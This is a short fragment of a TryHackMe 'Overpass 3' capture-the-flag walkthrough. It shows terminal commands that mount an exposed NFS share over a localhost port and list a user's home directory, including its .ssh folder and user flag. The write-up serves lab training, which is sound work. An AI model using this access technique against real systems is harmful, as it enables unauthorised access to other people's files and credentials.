 ~/tryhackme/overpass3 32 ✘ took 4s
sudo mount -t nfs4 -o proto=tcp,port=2049 127.0.0.1:/ /mnt/overpass -vv
mount.nfs4: timeout set for Sat Jan 16 09:11:54 2021
mount.nfs4: trying text-based options 'proto=tcp,port=2049,vers=4.2,addr=127.0.0.1,clientaddr=127.0.0.1'
~/tryhackme/overpass3 ✔
cd /mnt/overpass
/mnt/overpass ✔
ls -la
total 20
drwx------ 3 sherlock sherlock  112 Nov 18 02:45 .
drwxr-xr-x 3 root     root     4096 Jan 15 22:10 ..
lrwxrwxrwx 1 root     root        9 Nov  9 03:15 .bash_history -> /dev/null
-rw-r--r-- 1 sherlock sherlock   18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 sherlock sherlock  141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 sherlock sherlock  312 Nov  8  2019 .bashrc
drwx------ 2 sherlock sherlock   61 Nov  8 07:50 .ssh
-rw------- 1 sherlock sherlock   38 Nov 18 02:45 user.flag
KALI LINUX
you become, the more you are able to hear.